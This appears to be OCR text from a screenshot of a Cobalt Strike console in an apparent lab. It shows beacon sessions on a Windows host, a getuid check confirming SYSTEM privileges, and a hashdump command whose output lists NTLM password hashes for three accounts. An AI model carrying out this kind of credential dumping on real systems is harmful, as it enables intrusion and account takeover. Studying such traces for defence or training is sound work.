 1 2 3 4 2 3 2:56
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.56.130 192.168.56.130 listener01 Admin * WIN-6IN2S6HQQNQ rundll32.exe 828 x64 150ms
192.168.56.130 192.168.56.130 listener01 Admin WIN-6IN2S6HQQNQ artifact.exe 1980 x64 12s
192.168.56.130 192.168.56.130 listener01 SYSTEM * WIN-6IN2S6HQQNQ rundll32.exe 2012 x64 271ms
日志X 监听器X Beacon 192.168.56.130@1980 X Beacon 192.168.56.130@828 X Beacon 192.168.56.130@2012 X
beacon> getuid
[*] Tasked beacon to get userid
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 32 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)
[*] You are NT AUTHORITY\SYSTEM (admin)
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Admin:1000:aad3b435b51404eeaad3b435b51404ee:05ee44032a0548edaf7eac26cecc5233:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[WIN-6IN2S6HQQNQ] SYSTEM */2012 (x64) last: 271ms
beacon>